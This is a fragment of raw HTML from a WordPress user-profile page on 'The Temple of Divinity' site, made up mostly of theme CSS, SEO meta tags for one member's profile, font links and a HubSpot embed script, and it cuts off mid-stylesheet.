<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2Fuser-profile%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<title>Shanna Bourque | The Temple of Divinity</title>
		<!-- START - Ultimate Member profile SEO meta tags -->

		<link rel="image_src" href="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg"/>

		<meta name="description" content="Shanna Bourque is on The Temple of Divinity. Join The Temple of Divinity to view Shanna Bourque&#039;s profile"/>

		<meta property="og:type" content="profile"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="The Temple of Divinity"/>
		<meta property="og:title" content="Shanna Bourque"/>
		<meta property="og:description" content="Shanna Bourque is on The Temple of Divinity. Join The Temple of Divinity to view Shanna Bourque&#039;s profile"/>
		<meta property="og:image" content="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg"/>
		<meta property="og:image:alt" content="Profile photo"/>
		<meta property="og:image:height" content="190"/>
		<meta property="og:image:width" content="190"/>
					<meta property="og:image:secure_url" content="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg"/>
						<meta property="og:url" content="https://thetempleofdivinity.com/user-profile/shannabourque/"/>

		<meta name="twitter:card" content="summary"/>
				<meta name="twitter:title" content="Shanna Bourque"/>
		<meta name="twitter:description" content="Shanna Bourque is on The Temple of Divinity. Join The Temple of Divinity to view Shanna Bourque&#039;s profile"/>
		<meta name="twitter:image" content="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg"/>
		<meta name="twitter:image:alt" content="Profile photo"/>
		<meta name="twitter:url" content="https://thetempleofdivinity.com/user-profile/shannabourque/"/>

		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"ProfilePage","dateCreated":"2023-10-21 15:19:07","mainEntity":{"@type":"Person","name":"Shanna Bourque","alternateName":"shannabourque","description":"Shanna Bourque is on The Temple of Divinity. Join The Temple of Divinity to view Shanna Bourque&#039;s profile","image":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","sameAs":["https:\/\/thetempleofdivinity.com\/user-profile\/shannabourque\/"]},"dateModified":"2023-10-21 15:19:08"}</script>

		<!-- END - Ultimate Member profile SEO meta tags -->
		<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:400,600,500,400i,700,700i,300,300i&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="page-template-default page page-id-444 um-page um-page-user um-page-loggedout theme-thrive-theme woocommerce-no-js tve-theme-72 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 